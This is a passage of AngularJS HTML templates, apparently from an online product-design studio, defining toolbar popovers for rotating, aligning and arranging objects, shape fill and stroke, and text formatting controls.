<div class="collapse d-flex" ng-class="{'mobile-dropdown': activeObject.type !== 'activeSelection', 'background-image-more': isNotBackgroundImage === false}">
	<button ng-if="activeObject.isMovable === true && isNotBackgroundImage === true" uib-popover-template="'RotatePopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link " uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_ROTATE }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-rotate-right font-xl"></i>
	</button>
	<button uib-popover-template="'OpacityPopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_OPACITY }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-opacity font-xl"></i>
	</button>
	<button ng-if="appConfiguration.config.disableTextCustomization === false && isNotBackgroundImage === true && activeObject.isMovable === true" uib-popover-template="'AlignPopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_ALIGN }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-align font-xl"></i>
	</button>
	<button ng-if="isNotBackgroundImage === true" uib-popover-template="'ArrangePopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_ARRANGE }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-object-back-to-all font-xl"><span class="path1"></span><span class="path2"></span></i>
	</button> 
	<a ng-if="isNotBackgroundImage === false" class="btn btn-link"  uib-tooltip="{{ activeObject.angle > 0 ? appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 : appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}" tooltip-placement="bottom" ng-click="setImageOrientation()" >
		<i class="font-xl " ng-class="{ 'rxicon rxicon-rotate-right' : (activeObject.angle < 90), 'rxicon rxicon-rotate-left' : (activeObject.angle > 0) }" ></i>
	</a>
	<button ng-if="activeObject.isMovable === true" uib-popover-template="'InfoPopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_INFO }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-info font-xxl"></i>
	</button>
</div>
<script type="text/ng-template" id="RotatePopover.html">
	<div class="form-row align-items-center justify-content-center" ng-if="activeObject.isMovable === true && (placeHoderTypes.indexOf('monthPlaceHolder') === -1) && (placeHoderTypes.indexOf('weekPlaceHolder') === -1)">
		<div class="col-10 col-md-11 align-self-center rx-range-slider-all-control d-flex flex-wrap justify-content-center rotate-range">
			<span class="range-left px-1">0</span>
			<span class="range-left mx-auto px-2">90</span>
			<span class="range-center ">180</span>
			<span class="range-left mx-auto">270</span>
			<span class="range-right">360</span>
			<input type='range' class="custom-range mt-1 mb-3" ng-change="updateAngle(activeObject.angle, false)" ng-model='activeObject.angle' min="0" max="360" step="1"/>
			<!--<span class="range-value">{{activeObject.angle}}</span>-->
		</div>
		<div class="col-auto">
			<input type="number" class="form-control form-control-lg ml-3" step="1" min="0" max="360" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.angle" on-long-press="updateAngle(activeObject.angle, true)" on-touch-end="updateAngle(activeObject.angle, false)" on-touch-change="updateAngle(activeObject.angle, false)">
		</div>
		<div class="col-auto">
			<a class="btn btn-link btn-sm" ng-click="updateAngle(activeObject.angle, false, 'acw')"><i class="rxicon rxicon-rotate-left fa-2x"></i></a>
			<a class="btn btn-link btn-sm" ng-click="updateAngle(activeObject.angle, false, 'cw')"><i class="rxicon rxicon-rotate-right fa-2x"></i></a>
		</div>
	</div>
</script>
<script type="text/ng-template" id="OpacityPopover.html">
		<div class="form-row justify-content-center rotate-object mb-0" ng-if="(placeHoderTypes.indexOf('monthPlaceHolder') === -1 && placeHoderTypes.indexOf('weekPlaceHolder') === -1)">
			<div class="col-8 align-self-center pr-3">
				<input type='range' class="custom-range opacity-custom-range mr-2" ng-change="updateOpacity(activeObject.opacity, true)" ng-mouseup="updateOpacity(activeObject.opacity, false)" ng-model='activeObject.opacity' min='0' max='1' step='0.1'/>
			</div>
			<div class="col-3">
				<select class="form-control form-control-lg" ng-model="activeObject.opacity"  ng-change="updateOpacity(activeObject.opacity, false)" ng-options="o as o for o in [1,0.9,0.8,0.7,0.6,0.5,0.4,0.3,0.2,0.1,0] | orderBy:'-'"></select>
			</div>
		</div>
</script>
<script type="text/ng-template" id="ArrangePopover.html">
	<div class="d-flex flex-wrap align-items-center">
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="bringToFront()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_BRING_FRONT }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-up-to-all font-lg">
				<span class="path1"></span>
					<span class="path2"></span>
					<span class="path3"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_BRING_FRONT }}</span>
		</button>
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="sendToBack()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_SEND_BACK }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-back-to-all mx-auto font-lg">
					<span class="path1"></span>
					<span class="path2"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_SEND_BACK }}</span>
		</button>
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="bringForward()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_UP }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-up font-lg">
					<span class="path1"></span>
					<span class="path2"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_UP }}</span>
		</button>
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="sendBackwards()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_DOWN }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-back font-lg">
					<span class="path1"></span>
					<span class="path2"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_DOWN }}</span>
		</button>
  	</div>
</script>
<script type="text/ng-template" id="AlignPopover.html">
	<div class="d-flex flex-wrap align-items-center justify-content-center" ng-if="appConfiguration.config.disableTextCustomization === false && activeObject.isMovable === true">
		<button class="btn btn-link w-33 pt-0 pb-2 text-wrap" ng-click="controlAlignmentLeft()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_LEFT }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-align-left2 font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
				</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_LEFT }}</span>
		</button>
		<button class="btn btn-link w-33 pt-0 pb-2 text-wrap" ng-click="controlAlignmentCenter()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_CENTER }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-center2 font-lg">
			<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_CENTER }}</span>
		</button>
		<button class="btn btn-link w-33 pt-0 pb-2 text-wrap" ng-click="controlAlignmentRight()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_RIGHT }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-right2 font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_RIGHT }}</span>
		</button>
		<div class="clearfix hidden-xs"></div>
		<button class="btn btn-link w-33 text-wrap pb-0" ng-click="controlAlignmentTop()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_TOP }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-top font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_TOP }}</span>
		</button>
		<button class="btn btn-link w-33 text-wrap pb-0" ng-click="controlAlignmentMiddle()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_MIDDLE }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-equal font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_MIDDLE }}</span>
		</button>
		<button class="btn btn-link w-33 text-wrap pb-0" ng-click="controlAlignmentBottom()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_BOTTOM }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-bottom font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_BOTTOM }}</span>
		</button>
	</div>
	<div class="text-center text-center mt-3" ng-class="{'text-left' : appConfiguration.isAdmin }" ng-if="activeObject.isContainCalendarObject === false && activeObject.type === 'activeSelection' && activeObject.isMovable === true && isGroupObject !== true" >
		<div class="custom-control custom-checkbox mx-auto d-inline-block">
			<input class="custom-control-input" id="alignToStage" type="checkbox" ng-class="{ active: !alignToStage }" ng-click="changeAlignToStage(alignToStage)" ng-checked="!alignToStage" />
			<label class="custom-control-label" for="alignToStage">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_ALIGN_WITH_CANVAS }}</label>
		</div>
	</div>
</script>
<script type="text/ng-template" id="InfoPopover.html">
	<div class="d-flex justify-content-center" ng-if="activeObject.isMovable === true">
		<div class="form-row justify-content-center align-items-center">
			<label class="control-label col-auto">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_X }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.left" on-long-press="updateLeft(activeObject.left, true)" on-touch-end="updateLeft(activeObject.left, false)" on-touch-change="updateLeft(activeObject.left, false)">
			</div>
			<label class="control-label col-auto">{{ appConfiguration.config.dimensionUnit.unit }}</label>
			<div class="w-100 py-2"></div>
			<label class="control-label col-auto">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_Y }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.top" on-long-press="updateTop(activeObject.top, true)" on-touch-end="updateTop(activeObject.top, false)" on-touch-change="updateTop(activeObject.top, false)">
			</div>
			<label class="control-label col-auto">{{ appConfiguration.config.dimensionUnit.unit }}</label>
		</div>
		<div class="form-row align-items-center justify-content-center">
			<label class="control-label col-auto text-right">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_W }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" min="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.width" on-long-press="updateWidth(activeObject.width, true)" on-touch-end="updateWidth(activeObject.width, false)" on-touch-change="updateWidth(activeObject.width, false)" ng-readonly="activeObject.widthReadOnly">
			</div>
			<div class="w-100 py-2"></div>
			<label class="control-label col-auto text-right">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_H }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" min="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.height" on-long-press="updateHeight(activeObject.height, true)" on-touch-end="updateHeight(activeObject.height, false)" on-touch-change="updateHeight(activeObject.height, false)" ng-readonly="activeObject.heightReadOnly">
			</div>
		</div>
		<div class="dimention-icon d-flex align-items-center" ng-if="activeObject.lockUniScalingShow">
			<button class="btn btn-link bg-white" ng-class="{ active: activeObject.lockUniScaling }" ng-click="lockUniScaling()"><i class="far fa-unlink font-lg"></i></button>
		</div>
	</div>
</script>
<script type="text/ng-template" id="lockObject.html">
	<div class="d-flex flex-wrap align-items-center justify-content-around">
      	<button class="btn btn-link" ng-click="togglePositionLock()" ng-class="{ active: !activeObject.movable }" ng-if="appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1" uib-tooltip="{{ activeObject.movable ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_POSITION_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_POSITION_UNLOCK }}" tooltip-placement="bottom">
			<i class="font-lg rxicon" ng-class="{'rxicon-position-lock': !activeObject.movable, 'rxicon-position-unlock': activeObject.movable}"></i>
      	</button>
      	<button class="btn btn-link" ng-click="toggleChangeable()" ng-class="{ active: !activeObject.changeable }" ng-if="appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1" uib-tooltip="{{ activeObject.changeable ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_UNLOCK }}" tooltip-placement="bottom">
			<i class="font-lg far" ng-class="{'fa-lock': !activeObject.changeable, 'fa-unlock': activeObject.changeable}"></i>
      	</button>
    	<button class="btn btn-link" ng-if="appConfiguration.config.objectAlwaysOnTop === true && appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1 && activeObject.type !== 'activeSelection'" ng-click="alwaysOnTop()" ng-class="{ active: activeObject.alwaysOnTop }" uib-tooltip="{{ activeObject.alwaysOnTop ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALWAYS_ON_TOP_UNLOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALWAYS_ON_TOP_LOCK }}" tooltip-placement="bottom">
        	<i class="rxicon rxicon-always-on-top font-lg"></i>
    	</button>
    	<button class="btn btn-link" ng-if="appConfiguration.config.objectNonPrintable === true && appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1" ng-click="nonPrintableToggle()" ng-class="{ active: activeObject.nonPrintable }"  uib-tooltip="{{ activeObject.nonPrintable ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_NONPRINTABLE_UNLOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_NONPRINTABLE_LOCK }}" tooltip-placement="bottom">
			<i class="rxicon rxicon-non-printable font-lg"></i>
    	</button>
		<button ng-if="appConfiguration.isAdmin === true && appConfiguration.studioType !== 'layout' && activeObject.type === 'rxTextbox'" class="btn btn-link" ng-click="markTextPlaceHolder()" ng-class="{ active: activeObject.markPlaceholder }" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_MARK_PLACEHOLDER }}" tooltip-placement="bottom">
			<i class="rxicon rxicon-text-placeholder font-lg"><span class="path1"></span><span class="path2"></span></i>
		</button>
        <button ng-click="skipAutoFill()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SKIP_AUTOFILL }}" tooltip-placement="bottom" class="btn btn-link" ng-class="{ active: activeObject.skipAutoFill === true }" ng-if="isNotBackgroundImage === true && appConfiguration.isAdmin === true && appConfiguration.config.autoFill.enabled === true && placeHoderTypes.length === 0">
        	<i class="rxicon rxicon-auto-fill font-lg"></i>
		</button>
	</div>
</script>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Partials/shape.html?1005
body_size: 794
content:
<div class="d-flex pl-2 align-items-center color-picker" ng-init="initShapeControl()">
    <label class="pr-2 d-none">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_FILL }}</label>
    <input rx-colorpicker="{}" gradient-color="true" class="form-control" selected-cmyk-color="activeObject.fillCMYK"  ng-model="activeObject.fill" on-color-select="fill(activeObject.fill, activeObject.fillCMYK, true)" on-color-change="fill(activeObject.fill, activeObject.fillCMYK, false)" on-color-picker-cancel="colorPickerCancel()" apply-to-all="applyColorToAll('shape', 'fill', {'fill': activeObject.fill, 'fillCMYK': activeObject.fillCMYK}, lastSelectedColor)">
    <button class="btn btn-clear ml-2" type="button" ng-model="activeObject.fillTransparent" ng-click="fill('transparent', undefined, false, $event)" uib-tooltip="{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_TOOLTIP_NO_FILL }}" tooltip-placement="bottom">
        <i class="rxicon rxicon-line-shape fa-lg text-danger"></i>
    </button>
    <label class="pr-2 pl-3 py-2 border-left ml-3 mb-0">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_STROKE }}</label>
    <div class="d-inline-block mr-2" ng-if="activeObject.isMovable === true">
        <input type="number" class="form-control form-control-lg" value="1" min="0" max="{{ appConfiguration.config.control.common.settings.stroke.max  }}" step="{{appConfiguration.config.control.common.settings.stroke.step}}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/" ng-model="activeObject.strokeWidth" on-long-press="strokeWidth(activeObject.strokeWidth, true)" on-touch-end="strokeWidth(activeObject.strokeWidth, false)" on-touch-change="strokeWidth(activeObject.strokeWidth, false)">
    </div>
    <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.strokeCMYK" ng-model="activeObject.stroke" on-color-select="stroke(activeObject.stroke, activeObject.strokeCMYK, true)" on-color-change="stroke(activeObject.stroke, activeObject.strokeCMYK, false)" on-color-picker-cancel="colorPickerCancel()">
    <button type="button" class="btn btn-clear ml-2" ng-model="activeObject.strokeTransparent" ng-click="stroke('transparent', undefined, false, $event)" uib-tooltip="{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_TOOLTIP_NO_STROKE }}" tooltip-placement="bottom">
        <i class="rxicon rxicon-line-shape fa-lg text-danger"></i>
    </button>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/paragraph.html?1005
body_size: 4264
content:
<div ng-init="initParagraph()">
    <div class="d-flex align-items-center">
        <button class="btn btn-link" ng-click="enterEditing()" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_EDIT_TEXT }}" tooltip-placement="bottom">
        <i class="far fa-pencil nav-icon fa-lg pr-0 pr-md-1"></i> <span class="d-none d-xl-inline-block text-truncate">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_EDIT_TEXT }}</span>
      </button>
      <button ng-if="appConfiguration.config.richTextEditor && activeObject.isTextLine !== true && appConfiguration.studioType !== 'designerLayout'" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_EDIT_RICH_TEXT_EDITOR }}" tooltip-placement="bottom" class="btn btn-link" ng-click="openRichTextEditor(activeObject.uniqueId)">
        <i class="rxicon rxicon-advance-format nav-icon fa-lg p-0"></i>
      </button>
      <button class="btn btn-link" ng-click="openPredefinedTextPanel()" ng-if="appConfiguration.config.predefinedTextEnabled && activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_PREDEFINED_TEXT }}" tooltip-placement="bottom">
        <i class="far fa-quote-left font-md pr-1"></i><span class="align-baseline d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_PREDEFINED_TEXT }}</span>
      </button>        
      <div class="ml-1 p-2 pl-3 border-left" ng-if="activeObject.isRichText === false">
        <ui-select ng-disabled="appConfiguration.config.disableFontSelection === true" ng-model="activeObject.fontFamily" theme="selectize" skip-focusser="true" on-select="fontFamilyName($item.value)" class="font-dropdown dropdown-lg" uis-open-close="openFontFamilyDropDown(isOpen)">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_CHOOSE_FONT }}">{{$select.selected.label}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices repeat="fontFamily.label as fontFamily in appConfiguration.config.fontList | filter: {label: $select.search} | orderBy : 'sortOrder'">
                <div class="position-relative" uib-tooltip="{{ fontFamily.label }}" tooltip-placement="bottom"><span ng-if="fontFamily.imageExists !== true">{{ fontFamily.label }}</span><image ng-if="fontFamily.imageExists" alt="{{ fontFamily.label }}" ng-src="{{ fontFamily.imageUrl }}"> <i class="far fa-heart text-primary position-absolute" ng-class="{ active: fontFamily.used }" ng-click="setFavouriteFont($event, fontFamily)"></i></div>
            </ui-select-choices>
        </ui-select>
      </div>
      <div class="m-2 vdp-option" ng-if='appConfiguration.isAdmin === true && appConfiguration.studioType === "normal" && appConfiguration.product.type === "calendar"'>
          <ui-select ng-model="activeObject.selectedVariable" theme="selectize" on-select="vdp($item)">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_COMMON_CHOOSE_VARIABLE }}">{{$select.selected.label}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices repeat="variable in appConfiguration.variableList | filter: {label: $select.search}">
              <div>{{ variable.label }}</div>
            </ui-select-choices>
          </ui-select>
      </div>
      <div class="property-fontSize my-2" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.isRichText === false">
        <div class="select-editable">
          <select class="form-control" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-options="o as o for o in appConfiguration.config.fontSize | orderBy:'+'"></select>
          <input type="text" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-model-options="inputOption" />
        </div>
      </div>
      <div class="property-fontColor color-picker my-2 mr-2" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.isRichText === false">
        <input rx-colorpicker="{}" gradient-color="true" selected-cmyk-color="activeObject.fillCMYK" ng-model="activeObject.fill" on-color-select="textColor(activeObject.fill, activeObject.fillCMYK, true)" on-color-change="textColor(activeObject.fill, activeObject.fillCMYK, false)" on-color-picker-cancel="colorPickerCancel()" apply-to-all="applyColorToAll(activeObject.type, 'fill', {'fill': activeObject.fill, 'fillCMYK': activeObject.fillCMYK}, lastSelectedColor)" style="visibility:hidden; display:none;" >
      </div>
      <div class="d-flex py-1 border-left pl-1 ml-1" ng-if="activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization">
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_BOLD }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="bold()" ng-class="{ active: activeObject.isTextBold }" ng-disabled="!activeObject.hasBoldFont">
          <i class="far fa-bold fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ITALIC }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="italic()" ng-class="{ active: activeObject.isTextItalic }" ng-disabled="!activeObject.hasItalicFont">
          <i class="far fa-italic fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_UNDERLINE }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="underline()" ng-class="{ active: activeObject.isTextUnderline }"  ng-disabled="!activeObject.hasUnderlineFont || activeObject.path">
          <i class="far fa-underline fa-lg"></i>
        </button>
      </div>
      <div class="d-flex py-1 border-left border-right px-1 mx-2 text-align-btn" ng-if="activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization">
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_LEFT }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="left()" ng-class="{ active: activeObject.isTextAlignLeft }">
          <i class="rxicon rxicon-text-left fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_CENTER }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="center()" ng-class="{ active: activeObject.isTextAlignCenter }">
          <i class="rxicon rxicon-text-center fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_RIGHT }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="right()" ng-class="{ active: activeObject.isTextAlignRight }">
          <i class="rxicon rxicon-text-right fa-lg"></i>
        </button>
        <button ng-if="!activeObject.path" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_JUSTIFY }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="justify()" ng-class="{ active: activeObject.isTextAlignJustify }">
          <i class="rxicon rxicon-text-justify fa-lg"></i>
        </button>
      </div>
      <button type="button" class="btn btn-link" ng-click="updatePropertyPanelCollapseStatus()" ng-if="activeObject.isRichText === false">
        <i class="far fa-ellipsis-v font-lg pr-1 align-text-bottom"></i> 
        {{ appConfiguration.labels.STUDIO_COMMON_PROPERTY_PANEL_LABEL_MORE }}
      </button>
    </div>
    <div class="more-property" uib-collapse="appConfiguration.propertyPanel.collapsible">
      <div class="d-flex align-items-center">
        <div class="d-flex" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.isRichText === false">
          <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_UPPER }}" tooltip-placement="bottom" ng-click="setTextTransform(activeObject.textTransform === 'uppercase' ? 'none' : 'uppercase')" ng-class="{ active: activeObject.textTransform === 'uppercase' }">
            <i class="rxicon rxicon-uppercase font-xxl"></i> 
          </button>
          <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_LOWER }}" tooltip-placement="bottom" ng-click="setTextTransform(activeObject.textTransform === 'lowercase' ? 'none' : 'lowercase')" ng-class="{ active: activeObject.textTransform === 'lowercase' }">
              <i class="rxicon rxicon-lowercase font-xxl"></i>
          </button>
          <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_CAPITALIZE }}" tooltip-placement="bottom" ng-click="setTextTransform(activeObject.textTransform === 'capitalize' ? 'none' : 'capitalize')" ng-class="{ active: activeObject.textTransform === 'capitalize' }">
              <i class="rxicon rxicon-titlecase font-xxl"></i>
          </button>
        </div>
        <div class="d-flex border-left pl-1 ml-1" ng-if="activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization">
          <div class="border-right mr-1" ng-if="appConfiguration.config.textCustomization.specialCharacters.length > 0">
            <button class="btn py-1 btn-link font-xl" uib-tooltip="{{ specialCharacter.label }}" popover-class="popover-md specialCharacter-popover" tooltip-placement="bottom" popover-append-to-body="true"  uib-popover-template="'specialCharacter.html'" popover-placement="auto bottom" popover-trigger="'outsideClick'">
              <span>œ</span>
            </button>
          </div>
